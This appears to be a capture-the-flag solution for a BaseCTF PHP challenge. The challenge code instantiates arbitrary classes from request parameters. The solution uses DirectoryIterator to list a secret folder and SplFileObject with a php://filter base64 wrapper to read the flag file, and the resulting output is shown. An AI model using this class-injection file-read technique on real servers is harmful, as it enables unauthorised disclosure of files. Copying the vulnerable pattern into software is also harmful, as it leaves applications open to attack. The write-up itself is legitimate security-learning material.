 <?php
highlight_file('index.php');
# 我把flag藏在一个secret文件夹里面了，所以要学会遍历啊~
error_reporting(0);
$J1ng = $_POST['J'];
$Hong = $_POST['H'];
$Keng = $_GET['K'];
$Wang = $_GET['W'];
$dir = new $Keng($Wang);
foreach($dir as $f) {
echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
.
..
f11444g.php
PD9waHAgQmFzZUNURntlZjkzODhiNi00YWZiLTQ4ZWUtYjIwNy04MmMxYWY1NGY4Yjd9ID8+Cg==
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://challenge.basectf.fun:24854/?K=DirectoryIterator&W=/secret/
Use POST method
enctype
application/x-www-form-urlencoded
Body
J=SplFileObject&H=php://filter/convert.base64-encode/resource=/secret/f11444g.php